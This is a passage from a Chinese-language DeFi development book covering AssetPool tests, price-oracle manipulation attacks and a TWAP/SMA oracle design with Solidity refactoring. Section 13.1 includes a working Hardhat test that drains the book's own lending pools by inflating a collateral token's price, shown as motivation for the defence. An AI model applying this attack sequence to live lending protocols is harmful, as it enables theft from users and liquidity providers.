await assetPool.withdrawByShare(fooToken.address,

depositAmount);

const balanceAfterWithdraw = await

fooToken.balanceOf(deployer.address);

const withdrawInterest = balanceAfterWithdraw.sub(

balanceBeforeWithdraw).sub(depositAmount).toNumber();

// Verify repay interest is greater than 0

expect(withdrawInterest).to.greaterThan(0);

类似于测试还款功能的代码，上述代码计算存款利息 withdrawInterest，并检查利息值是否大于 0。

AssetPool 智能合约还有许多测试用例未在本书中涵盖。请随意通过添加更多测试用例扩展 src/backend/test/AssetPool.test.js 文件。完整的 AssetPool.test.js 源代码请参考：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/test/AssetPool.test.js。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter12-end/defi-apps/src/backend/test/AssetPool.test.js%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

##### 12.6 总结

在本章中，我们深入探讨了 AssetPool 智能合约的实现。这是加密贷款系统中核心且最复杂的智能合约。您已经学习了如何使用 Solidity 代码管理资产池和用户账本，并实现了用户在加密贷款系统中存款、取款、借款、还款和清算资产的功能。在本章的最后一节中，我们讨论了加密贷款智能合约的部署和测试。

作为一个运行在区块链上的去中心化加密贷款系统的简单智能合约集合，我们已经在第 11 章《加密贷款简介》和第 12 章《实现加密贷款的资产池智能合约》（本章）中涵盖了所有基础功能。然而，智能合约作为一个实际产品仍需进一步加强。在下一章中，我们将讨论基于配对储备的价格预言机的使用风险。我们还将提出一个基于本书第 2 部分中实现的 DEX 的价格预言机解决方案。

#### 第13章 实现加密货币借贷的价格预言机

在上一章中，您了解到去中心化加密贷款智能合约在很大程度上依赖于代币价格，而这些价格有助于维持抵押品的流动性与借贷资产之间的平衡。不准确的价格信息可能导致资产损失，影响流动性，进而导致借款和提款资金不足。更糟糕的是，攻击者可能通过操纵加密贷款系统使用的价格来耗尽所有资金。因此，构建一个可靠且抗操纵的价格预言机对于加密贷款系统至关重要。

价格预言机是区块链上智能合约可以访问的代币价格的可信来源。本章中我们将构建的价格预言机支持所有在第2部分构建的 DEX 中具有 WETH 流动性池（例如 FOO/WETH）的代币。

通过阅读本章，您将学习以下内容：

1加密贷款系统中价格操纵攻击的实施方式

2如何使用累计价格数据构建链上价格预言机

3抗操纵价格预言机智能合约的实现

4如何部署、维护和验证价格预言机智能合约

##### 13.1 加密借贷系统中的价格操纵攻击是如何实施的

价格预言机操纵是 DeFi 协议中的常见攻击方式。根据 Chainalysis 的统计数据（https://www.chainalysis.com/blog/oracle-manipulation-attacks-rising/），2022 年 DeFi 协议在 41 次价格预言机操纵攻击中损失了 4.032 亿美元。大多数攻击都影响了去中心化加密借贷系统，耗尽了智能合约的资产，导致投资者和用户蒙受巨大损失。

对于去中心化加密借贷系统，价格预言机操纵攻击通常不是智能合约自身的缺陷造成的，而是因为所使用的价格预言机存在漏洞。在深入探讨如何构建可靠的价格预言机之前，我们需要了解这些攻击是如何发生的。以下是利用第 11 章《加密货币借贷简介》和第 12 章《实现加密货币借贷的资产池智能合约》中构建的加密借贷系统进行攻击的示例。

接下来，我们将讨论攻击者用于加密贷款攻击的方法。

###### 13.1.1 执行加密借贷漏洞攻击

加密贷款漏洞是指攻击者通过耗尽加密贷款系统中的资产来获利。对于基于 EVM 网络构建的去中心化加密贷款系统，当有人从资产池智能合约中提取过量的 ERC20 代币时，就会发生此类漏洞。攻击者通常通过以下四个步骤实现漏洞利用：

1通过购买抵押代币提高抵押代币的价格。

2将一小部分抵押代币存回资产池。

3从资产池中借出其他资产（非抵押资产）。由于抵押代币价格被操纵而大幅上涨，抵押品的价值被抬高，因此攻击者可以借出更多的资产。

4出售剩余的抵押代币，以回收部分用于价格操纵的资产。

现在，让我们回顾在第12章《为加密贷款实现资产池智能合约》中使用的 PriceOracle 智能合约中的 getPriceInWETH 函数的代码：

function getPriceInWETH(address \_token) external view

returns (uint256) {

(uint256 reserveToken, uint256 reserveWETH, ) =

IAMMRouter(router).getReserves(\_token, WETH);

if (reserveToken == 0) {

// No reserve for the token in TOKEN/ETH

return 0;

}

uint256 decimal = ERC20(\_token).decimals();

return (10\*\*decimal \* reserveWETH) / reserveToken;

}

上述代码使用公式 (10\*\*decimal \* reserveWETH) / reserveToken 来计算价格。如果用户从流动性池中购买代币（由 \_token 指定的智能合约地址），reserveWETH 的数量将增加，而 reserveToken 的数量将减少，从而导致代币价格上涨。如果用户将该代币作为抵押品提供给资产池，他们将能够借出比购买前更多的资产。

如果流动性池的规模较小或购买金额巨大，则抵押代币的价格会显著上涨。攻击者利用价格预言机的这种行为，过度借出资产池中的资产，从而耗尽其资金。

要通过加密贷款漏洞获利，攻击需要满足以下两个条件：

1第一要求：攻击者需要有足够的资金操纵流动性池的价格。

例如，如果资产池的抵押率为80%，攻击者至少需要将抵押代币的价格提高25%（计算方式为 100%/80%-100%）。攻击者可以通过闪电贷获得操纵价格所需的资金，闪电贷是 DeFi 中的一种流行功能，使借款人无需抵押即可获得大量资产。

2第二要求：攻击者需要快速完成加密贷款漏洞活动。

这里的“快速”指的是攻击需要在以下两种条件之一下完成：

1使用智能合约将所有攻击步骤合并到一笔交易中完成。

2创建多个按指定顺序执行的交易，并且中间不插入任何可能影响状态的新交易。

在第一种条件下，使用黑客智能合约更容易实现攻击。如果采用第二种条件，则要求攻击者将攻击交易放入同一个区块中，或者连续挖出多个区块（几乎不可能）以完成交易。

注意  
近年来，与闪电贷相关的攻击案例多次发生。根据 [https://hacken.io/discover/flash-loan-attacks/](https://hacken.io/discover/flash-loan-attacks/" \t "/Users/miyun/Documents\\x/_new) 的声明：“通过闪电贷，借款人可以在单个交易区块结束时立即将资金归还借贷平台。”截至本书撰写时，最大的一起闪电贷攻击发生在 2023 年 3 月 Euler Finance 平台，导致了 1.97 亿美元的巨大损失。

接下来，我们将深入探讨一个通过价格操纵攻击加密贷款系统的示例。

###### 13.1.2 一个通过价格操纵攻击加密借贷系统的示例

让我们创建一个利用价格操纵攻击加密贷款系统的示例。在该示例中，我们将在 src/backend/test/AssetPool.test.js 中创建一个自动化测试用例。测试用例将与我们在第11章《加密贷款简介》和第12章《为加密贷款实现资产池智能合约》中构建的加密贷款智能合约，以及本书第2部分创建的 DEX 智能合约交互。

在示例中，我们将创建两个流动性池：一个是 FOO/ETH 池，另一个是 BAR/ETH 池。针对要被攻击的加密贷款系统，系统中存在三个资产池，分别是 FOO、BAR 和 ETH。攻击者将使用 BAR 作为抵押品，从资产池智能合约中耗尽 FOO 和 ETH。一旦攻击者从资产池智能合约中借出 FOO 代币，他们将把所有 FOO 代币与 ETH 交换。测试用例期望在攻击之后，WETH 的余额比攻击之前更高。这意味着攻击者可以通过漏洞获利。

为了实现该示例的自动化测试用例，需要设置两个 DEX 流动性池和三个加密贷款资产池。以下代码将在 beforeEach 的异步函数中完成这些初始化：

for (let token of [wethToken, fooToken, barToken]) {

// Set allowance of token for AMM Router

await token.approve(ammRouter.address,

'1000000000000000000000000000');

if (token != wethToken) {

// Create token pair TOKEN/ETH and supply 10 TOKENs

// and 1 ETH as initial liquidity.

await ammRouter.addLiquidityETH(token.address,

'10000000000000000000', 0, 0, deployer.address,

parseInt(new Date().getTime() / 1000) + 10000,

{ value: '1000000000000000000' });}

// Create asset pools for crypto loan and

await assetPool.initPool(token.address,

poolConf.address);

// set them to active (1)

await assetPool.setPoolStatus(token.address, 1);

}

在上述代码中，我们向 FOO/ETH 池添加了 10 FOO 和 1 ETH，向 BAR/ETH 池添加了 10 BAR 和 1 ETH。这意味着抵押代币 BAR 的初始价格为 0.1 ETH。

在攻击之前，让我们向加密贷款资产池存入 1,000 FOO 和 100 WETH：

let depositAmount = toWei(1000);

await fooToken.approve(assetPool.address, depositAmount);

await assetPool.deposit(fooToken.address, depositAmount);

depositAmount = toWei(100);

await wethToken.approve(assetPool.address, depositAmount);

await assetPool.deposit(wethToken.address, depositAmount);

console.log("BAR price before attack:", fromWei(await

priceOracle.getPriceInWETH(barToken.address)));

上述代码的最后一行显示了攻击之前的 BAR 价格。在运行测试用例时，该价格应为 0.1 (WETH)。

现在开始攻击！假设 user2 是攻击者。攻击者用 99 ETH 购买 BAR 代币，由于 BAR/WETH 池中只有 1 ETH，这可以将 BAR 的价格提高近 10,000 倍！这是因为 WETH 的储备量增加了 100 倍，而 BAR 的储备量减少到了之前的 1%。因此，BAR 的当前价格约为 0.1 x 100 / 0.01 = 1,000 (WETH)。以下是操纵价格的交换交易代码。在交换之后，代码还验证了价格已被操纵：

// Attacker swaps 99 ETH for BAR token

await ammRouter.connect(user2).swapExactETHForTokens(0,

[wethToken.address, barToken.address], user2.address,

parseInt(new Date().getTime() / 1000) + 10000,

{ value: toWei(99) });

console.log("BAR price during attack:", fromWei(await

priceOracle.getPriceInWETH(barToken.address)));

现在，攻击者可以提供少量的 BAR 来耗尽加密贷款资产池中的所有资产。我们知道资产池中有价值 200 WETH 的代币（100 WETH 和价值 100 WETH 的 1,000 FOO）。此外，我们知道所有资产池的抵押率为 80%。攻击者可以提供价值 200 / 0.8 = 250 WETH 的 BAR 作为抵押品，这相当于 0.25 BAR（价值 250 WETH 的 BAR 抵押品 = (250 WETH)/(1000 WETH/BAR)= 0.25 BAR），其中 BAR 的代币价格是我们在上一步中计算的。为了防止未来的借贷交易因账户不健康而回滚，攻击者可以存入略高于所需金额的 0.26 BAR：

depositAmount = toWei(0.26);

await barToken.connect(user2)

.approve(assetPool.address, depositAmount);

await assetPool.connect(user2)

.deposit(barToken.address, depositAmount);

现在，攻击者通过以下代码从资产池中耗尽资产：

// Attacker borrows 1000 FOO

await assetPool.connect(user2)

.borrow(fooToken.address, toWei(1000));

// Attacker borrows 100 ETH

await assetPool.connect(user2)

.borrow(wethToken.address, toWei(100));

然后，攻击者希望将所有收益转换为 ETH，这是此次攻击中使用的原生代币：

// Convert WETH to ETH

let wethBalance = await wethToken.balanceOf(user2.address);

await wethToken.connect(user2).withdraw(wethBalance);

// Attacker swaps 1000 FOO for ETH

await fooToken.connect(user2).approve(ammRouter.address,

toWei(1000));

await ammRouter.connect(user2).swapExactTokensForETH(

toWei(1000), 0, [fooToken.address, wethToken.address],

user2.address,

parseInt(new Date().getTime() / 1000) + 10000);

接下来，攻击者必须出售剩余的 BAR 代币，以取回存入 BAR/WETH 池的原始资金：

// Attacker swaps remaining BAR for ETH

barBalance = await barToken.balanceOf(user2.address);

await barToken.connect(user2)

.approve(ammRouter.address, barBalance);

await ammRouter.connect(user2).swapExactTokensForETH(

barBalance, 0, [barToken.address, wethToken.address],

user2.address,

parseInt(new Date().getTime() / 1000) + 10000);

console.log("BAR price after attack:", fromWei(await

priceOracle.getPriceInWETH(barToken.address)));

上述代码的最后一行打印了攻击完成后 BAR 代币的价格。为了验证攻击者通过上述攻击活动获得了 ETH，我们需要验证攻击之后的 ETH 余额比攻击之前更多：

// Get the balance of ETH of attacker before attack

const ethBalanceBeforeAttack = await

ethers.provider.getBalance(user2.address);

...

// Get the ETH balance of attacker, expect to make profit

const ethBalanceAfterAttack = await

ethers.provider.getBalance(user2.address);

expect(ethBalanceAfterAttack).to

.greaterThan(ethBalanceBeforeAttack);

console.log("Attacker's profit in ETH", fromWei(

ethBalanceAfterAttack.sub(ethBalanceBeforeAttack)))

上述代码使用 expect(...).to.greaterThan(...) 验证攻击者通过价格操纵获利。现在我们可以运行测试用例，并期望测试成功运行：

$ npx hardhat test

...

BAR price before attack: 0.1

BAR price during attack: 998.019999999999998222

BAR price after attack: 0.105828672200149173

Attacker's profit in ETH 100.958018831839597997

✔ Attacker can exploit the crypto to gain profit (391ms)

...

从上述命令的输出中，我们得知攻击者通过操纵 BAR 的价格获利超过 100 ETH。此外，攻击完成后 BAR 的价格恢复正常（攻击前价格为 0.1 WETH，攻击后为 0.1058 WETH）。

请注意，攻击过程需要按顺序执行且不受干扰；与 BAR/ETH 流动性池的额外交互可能会破坏过程，使攻击者难以从漏洞中获利。因此，大多数攻击者使用智能合约将上述所有步骤封装到单个交易中，并在无法获利时回滚交易。您可以参考一些示例：https://samczsun.com/taking-undercollateralized-loans-for-fun-and-for-profit/。

有关完整代码的示例，请参考：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-start/defi-apps/src/backend/test/AssetPool.test.js#L186-L239](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-start/defi-apps/src/backend/test/AssetPool.test.js" \l "L186-L239" \t "/Users/miyun/Documents\\x/_new)。在下一节中，我们将讨论如何使用 DEX 流动性池构建抗操纵的价格预言机解决方案。

##### 13.2 构建基于累积价格的链上价格预言机

价格预言机是一种技术，用于为智能合约提供各种资产的价格数据。通常，访问价格预言机的智能合约可以调用函数获取特定资产的价格数据，这些资产可能是加密货币、法币、股票或期货等。Chainlink（https://chain.link/）是市场上最广泛使用的预言机之一。图13.1展示了其数据源页面（https://data.chain.link/feeds/ethereum/mainnet/eth-usd），显示了ETH相对于美元的价格。



图 13.1 用于在Chainlink上显示以太坊价格（美元计价）的数据源页面

Chainlink价格预言机通过聚合多个数据源（即多个预言机响应，oracle responses）提供对单一资产价格的抗操纵、稳定的定价数据。图13.2展示了ETH价格的多个预言机响应，聚合后的价格被用作Chainlink价格预言机的可信结果。



图 13.2 用于在Chainlink上生成ETH综合价格的预言机

在图13.2的截图中，我们可以看到ETH价格是基于至少21个预言机响应计算得出的。即使有一个预言机宕机或被攻击者操控，ETH价格的总体结果仍然能够保持稳健，因为大部分预言机来源是可信且运行良好的。

尽管Chainlink和其他著名预言机（如SupraOracles）提供了稳定可靠的服务，但它们存在一个限制：对于市值较小或新出现的加密资产，价格数据往往不可用。例如，市场上有成千上万种加密货币，但只有少量的加密货币能获得这些预言机的价格支持。

Uniswap v2白皮书(https://docs.uniswap.org/whitepaper.pdf)介绍了一种基于累积价格的链上价格预言机实现方式。这种方法无需依赖多个预言机来源，同时具备抗操纵性。相比于依赖单次时间点的储备数据计算价格，这种方法通过累积时间内的价格计算预言机价格，极大地提高了成功攻击的难度，从而使基于价格操纵的攻击难以获利。

###### 13.2.1 计算累积价格

Uniswap v2 白皮书提到了一种在特定时间范围内计算时间加权平均价格（TWAP）的方法。然而，当智能合约被调用以请求计算时，其能够访问的时间戳可能并非当前秒，而是只能访问与交易所在区块相关的链上时间戳，即 Solidity 代码中的 block.timestamp。

Uniswap v2 白皮书中提出的价格预言机方法利用流动性池的储备量来计算累积价格。该方法在流动性池的储备量发生变化时，跟踪以下两种信息：

1更新储备量的区块中的累积价格

2区块的时间戳

如果在同一个区块中发生了多次储备更新活动，仅第一次更新需要设置累积价格和时间戳。同一区块内后续的更新活动不会再次更新累积价格和时间戳。因为同一区块的时间戳保持不变，时间间隔（TimeElapsed）的值为 0。以下公式用于计算累积价格：



在同一区块的任何交易之间，TimeElapsed 的值为 0。因此，这些交易的累积价格值保持不变（CumulativePriceA,t = CumulativePriceA,t-1），因此在同一区块内无需重新计算累积价格。

在上述公式中，CumulativePriceA,t 是当前区块中代币 A 的累积价格，而 CumulativePriceA,t-1 是在前一区块中计算的代币 A 的累积价格。假设流动性池中包含代币 A 和代币 B，ReserveA和 ReserveB分别表示流动性池中这两种代币的数量。

图 13.3 展示了如何跨多个区块计算累积价格的示例。



图 13.3 计算区块中代币A的累计价格

在图 13.3 中，每个流动性池都会在其智能合约中存储 block.timestamp 和两种代币的累积价格（这是我们在第5章《构建加密交易智能合约》中实现的 TokenPair 智能合约）。图 13.3 中的示例使用代币 A 来计算累积价格。一开始（区块 0），时间间隔为 block.timestamp 减去上次更新的区块时间戳。由于尚未发生更新，上次更新的区块时间戳的值为 Solidity 中整数的默认初始值 0。因此，区块 0 的时间间隔为 block.timestamp – 0 = 100。给定 ReserveB/ReserveA = 2.0，区块 0 的累积价格为 0 + 100 x 2.0 = 200。流动性池中还有另外两笔更新储备量的交易，但无需更新累积价格值和上次更新的时间戳。从图 13.3 的示例可以观察到，随着未来区块中的更新，累积价格持续增长。如果某个区块（例如示例中的区块 2）中没有储备更新，则累积价格的值在智能合约中保持不变。

由于价格预言机的主要任务是计算代币的价格，接下来我们将讨论如何为代币计算时间加权平均价格（TWAP）。

###### 13.2.2 计算时间加权平均价格（TWAP）

从图13.3的示例中我们了解到，每当储备量更新时，流动性池会存储当前区块的时间戳和代币的累积价格。仅使用这两种信息，如果没有历史累积价格，我们无法精确计算价格，因为我们需要一个时间范围内的价格来减少攻击者操纵价格的影响。

在本节中，我们将介绍一个设置时间范围（例如60分钟）的价格预言机实现。该价格预言机会为每个流动性池计算两个代币的时间加权平均价格（TWAP）。

注意

要了解 TWAP 的正式定义，请参考 https://river.com/learn/terms/t/time-weighted-average-price-twap/。具体来说，对于本书而言，TWAP 是指在指定时间范围内某种加密资产（如代币）的平均价格。

假设时间范围从区块 i 开始，到区块 j 结束，其中 i < j。代币的 TWAP 可以通过以下公式计算：



其中，CumulativePricei 和 CumulativePricej 分别是区块 i 和区块 j 计算的累积价格。Timestampi 和 Timestampj 分别是区块 i 和区块 j 的时间戳。

以图13.3为例，如果我们想计算代币 A 从区块 0 到区块 3 的价格，可以使用相同的公式：



这里有一个问题——如果我们想计算区块 0 到区块 2 的 TWAP 呢？可以看到，由于区块 2 中没有触发累积价格和区块时间戳重新计算的储备更新，因此流动性池智能合约中区块 2 的累积价格值与区块 1 相比保持不变。在这种情况下，价格预言机会在其智能合约内部重新计算参数。这意味着，当某人使用价格预言机获取区块 2 中代币 A 的价格时，累积价格将按以下公式计算：



因此，代币 A 从区块 0 到区块 2 的 TWAP 为：



现在我们已经了解了如何利用累积价格和区块时间戳计算 TWAP。TWAP 是构建更实用价格预言机的起点。接下来，我们将介绍基于移动窗口的价格预言机。

###### 13.2.3 使用移动窗口计算价格

移动窗口是一个强大的工具，用于指示趋势并对各种类型的资产市场进行技术分析。例如，在股票市场中，分析师可能将过去15天的平均价格作为市场的指标。在这种情况下，窗口的大小为15天。同样，加密货币投资者也使用这种方法。图13.4展示了一个包含给定时间段内移动平均线的BTC-USD图表。



图 13.4 比特币市场价格与移动平均线对比

在图13.4中，灰线表示随时间变化的市场价格，而黑线表示15天移动窗口的移动平均线。尽管黑线可能与市场价格存在偏差，但其波动远少于市场价格，并且走势更平滑。这使得移动平均价格更具抗操纵性，因此它是构建加密贷款价格预言机的更好选择。

移动平均分为两种类型：

1简单移动平均（SMA）：移动窗口中的所有价格在计算时具有相等的权重。这是图13.4中移动平均线的计算方式。

2指数移动平均（EMA）：最近的价格比历史价格具有更大的权重。这意味着计算出的价格更接近某一时间点的市场价格，同时攻击者更容易操纵价格。

注意

请参考 [https://www.investopedia.com/terms/m/movingaverage.asp](https://www.investopedia.com/terms/m/movingaverage.asp" \t "/Users/miyun/Documents\\x/_new) 了解两种移动平均的更多信息。

为了计算移动平均，我们需要为一组连续的时间段定义一个移动窗口，如图13.5所示：



图 13.5 移动窗口解释

在图13.5中，一个方块代表一个时间段。一个时间段表示移动窗口移动的一个步长。价格预言机会在每个时间段为流动性池中的两个代币存储一个时间戳和两个累积价格。时间段的跨度称为时间段大小（PeriodSize）。包含多个时间段的矩形表示一个窗口，窗口的跨度称为窗口大小（WindowSize）。随着时间的推移，窗口会一次移动一个时间段。例如，图13.5中的窗口只能按方块逐步移动。

如果我们将粒度（Granularity）定义为窗口中的时间段数量，则可以得到以下关系：



假设在图13.5的示例中，粒度（Granularity）为4，时间段大小（PeriodSize）为5分钟，则窗口大小（WindowSize）为20分钟。在使用移动窗口构建价格预言机时，一个时间段通常会生成多个区块。时间戳和两个累积价格在每个时间段内仅设置一次。如果我们将时间段的时间戳定义为时间段时间戳（Period Timestamp），可以使用以下公式计算移动窗口的SMA：



其中：

1 CumulativePricelast是窗口内最后一个时间段的累积价格

2 CumulativePricefirst是窗口内第一个时间段的累积价格

3 Timestamplast是窗口内最后一个时间段的时间戳

4 Timestampfirst是窗口内第一个时间段的时间戳

为了使价格预言机正常工作，我们需要运行一个维护过程，以在每个时间段更新两个代币的时间戳和累积价格。任何时间段的更新缺失都会导致过期时间段，这意味着CumulativePricefirst和Timestampfirst的值对于某些时间段而言已过期。为防止这种情况发生，我们应确保在获取代币价格时满足以下条件：



否则，价格计算交易应因窗口中某些时间段缺失数据而被回滚。图13.6解释了为什么提出这一条件。

图13.6还表明，时间段的时间戳可以在时间段的任何位置生成。时间戳可以是时间段的起始时间或结束时间。因此，我们为Timestamplast和Timestampfirst的差值添加了一个两倍时间段大小的容错窗口。

在本节中，我们详细介绍了使用SMA策略构建价格预言机的术语和公式。在下一节中，我们将讨论如何使用该策略实现价格预言机。

##### 13.3 实现抗操纵的价格预言机智能合约

在本节中，我们将使用 SMA 策略实现价格预言机。根据本章《通过累积价格构建链上价格预言机》一节的讨论，我们可以总结出以下需要实现的三个主要功能：

1当流动性池的储备量发生变化时，TokenPair 智能合约需要更新代币的累积价格和更新的时间戳。对于给定的区块，流动性池的更新应仅执行一次，如图13.1所示。

2对于移动窗口的每个时间段，价格预言机需要更新该时间段的代币累积价格和时间戳。每个时间段至少需要更新一次。

3价格预言机计算当前窗口的代币 SMA 价格。这是用户和其他智能合约调用以获取价格的功能。

针对上述第一个功能，我们需要重构现有的 TokenPair 智能合约，以在储备量发生变化时设置累积价格。而对于另外两个功能，我们将实现一个全新的智能合约 PriceOracleV2，以替换我们在第12章《为加密贷款实现资产池智能合约》中实现的现有价格预言机智能合约。

现在，让我们深入研究第一个功能，在储备量发生变化时更新累积价格和时间戳。

###### 13.3.1 更新流动性池储备量变化时的信息

正如本节标题所述，信息更新是在流动性池中进行的，而流动性池由我们在第 5 章《构建加密交易智能合约》中实现的 TokenPair 智能合约表示。基于对使用累积价格计算代币价格的讨论，我们需要为价格预言机存储以下三个值：

1 price0CumulativeLast：自上次更新以来，第一个流动性池代币的累积价格

2 price1CumulativeLast：自上次更新以来，第二个流动性池代币的累积价格

3 blockTimestampLast：上次更新时的区块时间戳

根据 Uniswap v2 白皮书（https://docs.uniswap.org/whitepaper.pdf），`TokenPair` 智能合约引入了 UQ112.112 数字来表示从储备量计算得出的代币价格。这意味着诸如 ReserveB/ReserveA 的除法结果以 UQ112.112 格式存储。对于每个数字，前 112 位是数字的整数部分，后 112 位是小数部分。

注意  
您还可以访问 [https://en.wikipedia.org/wiki/Q\_(number\_format)](https://en.wikipedia.org/wiki/Q_(number_format)" \t "/Users/miyun/Documents\\x/_new) 了解有关数字表示方法的通用信息。在这里，前缀 Q 表示数字格式支持有符号数字，而 UQ 表示格式支持无符号数字。

在实现代码之前，图 13.7 展示了我们需要更新或添加到 TokenPair 智能合约的变量的 Solidity 数据类型摘要：



图 13.7 价格预言机相关变量的数据类型概述

对于 reserveA 和 reserveB，我们只使用 uint112 类型保存数字的整数部分，因为储备量没有小数部分。但 price0CumulativeLast 和 price1CumulativeLast 包含小数部分，因此这两个变量以 UQ112.112 格式存储。由于每个 UQ112.112 数字总共仅占用 224 位，而累积价格以 uint256 数据类型存储，因此这两个变量的前 32 位未被使用。

在图 13.7 中，我们将 blockTimestampLast 的数据类型从 uint256 更改为 uint32，因为其值可以与 reserveA 和 reserveB 一起存储在一个 256 位的槽中。当调用 TokenPair 智能合约的 getReserves 函数时，这种做法可以节省 gas 费用。在 src/backend/contracts/TokenPair.sol 源代码文件中，让我们检查重构后的 getReserves 函数定义：

function getReserves() public view returns (

uint112 \_reserveA,

uint112 \_reserveB,

uint32 \_blockTimestampLast) { ... }

注意  
我们已在 ITokenPair.sol Solidity 接口文件中更新了上述数据类型更改的函数定义。同时，我们为这些变量添加了两个新的外部函数，以便价格预言机智能合约可以访问 price0CumulativeLast 和 price1CumulativeLast。有关代码，请参考：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/contracts/interfaces/ITokenPair.sol。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter13-end/defi-apps/src/backend/contracts/interfaces/ITokenPair.sol%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

为了支持价格预言机的实现，TokenPair 智能合约中最重要的部分是计算代币对的累积价格。当储备量更新时，累积价格的计算就会发生。我们可以将 \_setReserves 函数重命名为 \_update，以更新图 13.7 中的所有五个变量。结果如下是重构后的函数代码：

function \_update(uint256 balance0, uint256 balance1,

uint112 \_reserve0, uint112 \_reserve1) private {

require(balance0 <= type(uint112).max &&

balance1 <= type(uint112).max, "OVERFLOW");

uint32 blockTimestamp =

uint32(block.timestamp % 2\*\*32);

// overflow is desired, expecting less than

// 2^32 seconds (~136 years) between 2 updates

uint32 timeElapsed =

blockTimestamp - blockTimestampLast;

if (timeElapsed > 0 &&

\_reserve0 != 0 && \_reserve1 != 0) {

price0CumulativeLast += uint256(UQ112x112

